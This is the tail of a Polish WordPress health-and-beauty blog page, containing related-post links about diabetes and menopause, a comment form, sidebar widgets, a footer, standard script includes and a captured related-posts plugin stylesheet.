									<a rel="nofollow" class="relatedthumb" href="http://informacje.katalogzeta.elk.pl/cukrzyca-jak-z-nia-zyc-i-jak-leczyc/" rel="bookmark" title="Cukrzyca= jak z nią żyć i jak leczyć">
										<span class="rthumb">
											 <img width="200" height="125" src="http://informacje.katalogzeta.elk.pl/wp-content/uploads/2014/06/2603-5898-ico-wu-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title="" />																					</span>
										<span class="rp_title">Cukrzyca= jak z nią żyć i jak leczyć</span>
									</a> 
								</li>
																<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://informacje.katalogzeta.elk.pl/co-to-menopauza/" rel="bookmark" title="co to menopauza">
										<span class="rthumb">
											 <img width="200" height="125" src="http://informacje.katalogzeta.elk.pl/wp-content/uploads/2017/06/960016269-model-835770_640-200x125.jpeg" class="attachment-related size-related wp-post-image" alt="" title="" />																					</span>
										<span class="rp_title">co to menopauza</span>
									</a> 
								</li>
								</ul></div><!-- .related-posts -->
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
		<!-- If comments are open, but there are no comments. -->
	<div id="commentsAdd">
	<div id="respond" class="box m-t-6">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cialo-ludzkie-bez-tajemnic-nie-wstydz-sie-doktora/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://informacje.katalogzeta.elk.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> Wymagane pola są oznaczone <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Komentarz</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='114' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="45"/></p></form>	</div><!-- #respond -->
		</div>
</div>
							</div>
		</article>
		<aside class="sidebar c-4-12">
	<div id="sidebars" class="g">
		<div class="sidebar">
			<ul class="sidebar_list">
				<li class="widget widget-sidebar"><form method="get" id="searchform" class="search-form" action="http://informacje.katalogzeta.elk.pl" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search this site..." onblur="if (this.value == '') {this.value = 'Search this site...';}" onfocus="if (this.value == 'Search this site...') {this.value = '';}" >
		<input type="submit" value="Search" onclick="if(this.value=='Search this Site...')this.value='';" />
	</fieldset>
</form></li>		<li class="widget widget-sidebar">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://informacje.katalogzeta.elk.pl/biuro-projektowe-w-opolu/">biuro projektowe w Opolu</a>
									</li>
											<li>
					<a href="http://informacje.katalogzeta.elk.pl/typy-depilacji-jak-skutecznie-usuwac-zbyteczne-owlosienie/">Typy depilacji- jak skutecznie usuwać zbyteczne owłosienie</a>
									</li>
											<li>
					<a href="http://informacje.katalogzeta.elk.pl/co-to-menopauza/">co to menopauza</a>
									</li>
											<li>
					<a href="http://informacje.katalogzeta.elk.pl/wczesna-menopauza/">wczesna menopauza</a>
									</li>
											<li>
					<a href="http://informacje.katalogzeta.elk.pl/naturalna-witamina-d3/">naturalna witamina d3</a>
									</li>
					</ul>
		</li><li class="widget widget-sidebar"><h3>Kategorie</h3>		<ul>
				<li class="cat-item cat-item-16"><a href="http://informacje.katalogzeta.elk.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://informacje.katalogzeta.elk.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://informacje.katalogzeta.elk.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://informacje.katalogzeta.elk.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://informacje.katalogzeta.elk.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://informacje.katalogzeta.elk.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</li>			</ul>
		</div>
	</div><!--sidebars-->
</aside>	</div><!--#page-->
</div><!--.container-->
</div>
	<footer>
		<div class="container">
			<div class="footer-widgets">
					<div class="f-widget f-widget-1">
					</div>
	<div class="f-widget f-widget-2">
					</div>
	<div class="f-widget last">
					</div>
			</div><!--.footer-widgets-->
		</div><!--.container-->
        <div class="copyrights"><!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="http://informacje.katalogzeta.elk.pl/" title="">Informacje katalog zeta</a> Copyright &copy; 2026.</span>
<div class="top">Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>. <a href="#top" class="toplink">Back to Top &uarr;</a></div>
</div>
<!--end copyrights-->
</div> 
	</footer><!--footer-->
<!--start footer code-->
<!--end footer code-->
<script type='text/javascript' src='http://informacje.katalogzeta.elk.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.katalogzeta.elk.pl/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=1.2.5'></script>
<script type='text/javascript' src='http://informacje.katalogzeta.elk.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://informacje.katalogzeta.elk.pl/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.4.8
body_size: 310
content:
.yuzo_related_post{

	clear: both;
	overflow: hidden;
	padding: 10px 0;
	margin: 10px 0;

}
.yuzo_related_post .clear{
	clear: both;
}
.yuzo_related_post h3 {margin: 0 !important}
.yuzo_related_post .relatedposts {margin: 0 0 20px 0; float: left; font-size: 12px;}  
.yuzo_related_post .relatedposts h3 {font-size: 20px; margin: 0 0 5px 0; }  
.yuzo_related_post .relatedthumb {margin: 0 1px 0 1px; float: left; }  
.yuzo_related_post .relatedthumb img {margin: 0 0 3px 0; padding: 0;}  
.yuzo_related_post .relatedthumb a {color :#333; text-decoration: none; display:block; padding: 4px 3px;background-image: none !important;background-color:transparent; }  
.yuzo_related_post .relatedthumb:hover {background-color: #F7F7F7; color: #000;}  